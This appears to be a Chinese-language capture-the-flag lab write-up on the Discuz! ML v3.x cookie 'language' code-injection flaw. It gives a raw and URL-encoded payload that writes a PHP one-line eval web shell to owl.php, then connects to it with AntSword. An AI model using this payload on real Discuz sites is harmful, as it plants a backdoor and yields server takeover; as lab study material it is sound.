CMS系列-Discuz



题目URL:http://whalwl.host:8042/forum.php(tips:flag在网站根目录下)

文章目录

- CMS系列-Discuz

- 前言

- 一、利用Burp进行抓取数据包

- 二、将数据包发送到Repeater

- 1.构造请求参数验证漏洞是否存在

- 2.利用Cookie信息上传Shell

- 3.可以使用AntSword、Chopper或者Behinder进行连接,这里使用的是AntSword

- 总结

前言

漏洞描述

Discuz ML! V3.X存在代码注入漏洞,攻击者通过精心构建的请求报文可以直接执行恶意的PHP代码,进一步可获取整个网站的服务器权限。

漏洞影响版本:Discuz!ML v.3.4 、Discuz!ML v.3.2 、Discuz!ML v.3.3 product of codersclub.org

(注意:支持多语言切换可能会有这个漏洞!)

提示:以下是本篇文章正文内容,下面案例可供参考

一、利用Burp进行抓取数据包

二、将数据包发送到Repeater

1.构造请求参数验证漏洞是否存在

2.利用Cookie信息上传Shell

因为cookie字段中language没有对参数进行过滤直接拼接从而写入缓存文件之中,导致缓存文件随后被加载,从而造成代码执行。我们可以使用file_put_contents() 函数写入一句话木马

‘.file_put_contents(‘owl.php’,urldecode(’<?php eval($_POST["owl"]);?>’)).’

经过URL编码后为

%27.file_put_contents%28%27owl.php%27%2Curldecode%28%27%253c%253fphp%2520eval%28%2524_%2550%254F%2553%2554%255b%2522owl%2522%255d%29%253b%253f%253e%27%29%29.%27



3.可以使用AntSword、Chopper或者Behinder进行连接,这里使用的是AntSword

发现flag,实验结束

发现flag,实验结束

总结

以上就是今天实验的内容,本文简单介绍了CMS系列Discuz ML! V3.X存在代码注入漏洞,仅供参考!!!